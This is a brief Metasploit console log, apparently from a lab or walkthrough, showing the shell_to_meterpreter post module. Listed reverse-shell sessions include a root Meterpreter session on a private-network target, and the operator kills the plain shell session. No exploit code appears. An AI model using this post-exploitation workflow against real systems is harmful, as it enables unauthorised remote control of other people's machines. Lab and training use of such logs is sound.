 msf6 post(multi/manage/shell_to_meterpreter) > sessions -l
Active sessions
===============
Id  Name  Type                   Information            Connection
--  ----  ----                   -----------            ----------
1         shell sparc/bsd        Shell Banner: # -----  192.168.0.30:4444 -> 192.168.0.44:35896 (192.168.0.44)
2         meterpreter x86/linux  root @ 192.168.0.44    192.168.0.30:4433 -> 192.168.0.44:44750 (192.168.0.44)
msf6 post(multi/manage/shell_to_meterpreter) > sessions -k 1
[*] Killing the following session(s): 1
[*] Killing session 1
[*] 192.168.0.44 - Command shell session 1 closed.
msf6 post(multi/manage/shell_to_meterpreter) > sessions -l
Active sessions
===============
Id  Name  Type                   Information          Connection
--  ----  ----                   -----------          ----------
2         meterpreter x86/linux  root @ 192.168.0.44  192.168.0.30:4433 -> 192.168.0.44:44750 (192.168.0.44)
msf6 post(multi/manage/shell_to_meterpreter) >